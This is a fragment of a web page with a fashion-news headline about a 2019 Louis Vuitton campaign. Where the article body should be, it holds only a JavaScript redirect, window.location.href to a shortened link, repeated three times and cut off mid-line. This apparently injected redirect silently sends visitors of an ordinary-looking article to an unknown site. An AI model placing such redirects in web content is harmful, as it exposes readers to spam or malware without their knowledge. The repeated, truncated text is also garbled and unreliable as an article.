
Louis Vuitton Brings Back the 80’s for Spring
2019 Campaign
February 16, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...